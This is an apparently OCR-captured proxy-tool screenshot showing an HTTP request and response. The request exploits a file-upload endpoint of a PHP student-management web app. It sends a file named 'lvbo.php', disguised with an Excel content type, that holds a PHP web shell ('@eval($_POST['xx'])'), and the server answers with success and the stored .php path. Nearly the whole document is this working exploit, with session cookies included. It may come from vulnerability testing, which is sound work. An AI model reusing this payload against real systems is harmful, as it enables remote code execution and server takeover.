 请求
美化 Raw Hex
\n
1 POST http://192.168.1.26:8085/tools/file/upload HTTP/1.1
2 Host: 192.168.1.26:8085
3 Content-Length: 437
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8vyL1sSC6EomA8Yx
8 Origin: http://192.168.1.26:8085
9 Referer: http://192.168.1.26:8085/student/index/createall
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ff142e97871ea11ad86b046ace9a1469;
Hm_lvt_6f65eecea5e089dae94d6b9cffec3623=1752565330; HMACCOUNT=
A2695011F0E8DABD; Hm_lvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752565368;
Hm_lpvt_1fe9097e79cfcf0c8d4547c3a1ba50e0=1752565368;
Hm_lpvt_6f65eecea5e089dae94d6b9cffec3623=1752565370
13 Connection: close
14
15 ------WebKitFormBoundary8vyL1sSC6EomA8Yx
16 Content-Disposition: form-data; name="file"; filename="lvbo.php"
17 Content-Type: application/vnd.ms-excel
18
19 <?php phpinfo(); @eval($_POST['xx']);?>
20 ------WebKitFormBoundary8vyL1sSC6EomA8Yx
21 Content-Disposition: form-data; name="category_id"
22
23 11102
24 ------WebKitFormBoundary8vyL1sSC6EomA8Yx
25 Content-Disposition: form-data; name="serurl"
26
27 student
28 ------WebKitFormBoundary8vyL1sSC6EomA8Yx--
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 15 Jul 2025 07:46:30 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 Set-Cookie: PHPSESSID=ff142e97871ea11ad86b046ace9a1469; expires=Tue,
15-Jul-2025 09:46:30 GMT; Max-Age=7200; path=/
7 X-Powered-By: PHP/7.3.4
8 Content-Length: 110
9
10
11 {
"msg":"上传成功",
"val":true,
"url":"student\\20250715\\32132c0607b522780998293b4604df99.php"
}